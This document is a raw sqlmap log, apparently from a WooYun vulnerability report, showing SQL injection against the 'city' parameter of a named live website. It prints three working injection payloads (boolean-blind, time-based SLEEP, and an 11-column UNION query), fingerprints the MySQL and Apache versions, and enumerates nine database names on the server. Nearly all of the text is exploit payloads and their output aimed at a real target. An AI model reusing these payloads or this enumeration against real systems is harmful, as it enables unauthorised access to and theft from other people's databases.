 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.lvgou.com:80/incubator?city=-1' OR 1=1 AND 3779=3779 --
&count=5&page=1

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.lvgou.com:80/incubator?city=-1' OR 1=1 AND (SELECT * FRO
M (SELECT(SLEEP(5)))VsEz) -- &count=5&page=1

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: http://www.lvgou.com:80/incubator?city=-1' OR 1=1 UNION ALL SELECT
NULL,NULL,NULL,CONCAT(0x7170627171,0x577349656c5375766149,0x7170717871),NULL,NUL
L,NULL,NULL,NULL,NULL,NULL--  -- &count=5&page=1
---
[17:11:54] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22
back-end DBMS: MySQL 5.0.12
[17:11:54] [INFO] fetching database names
available databases [9]:
[*] information_schema
[*] lg_common
[*] lg_new
[*] lv_new_www
[*] mysql
[*] oo
[*] p2p
[*] performance_schema
[*] store

[17:11:54] [INFO] fetched data logged to text files under
\output\www.lvgou.com'
www.wooyun.org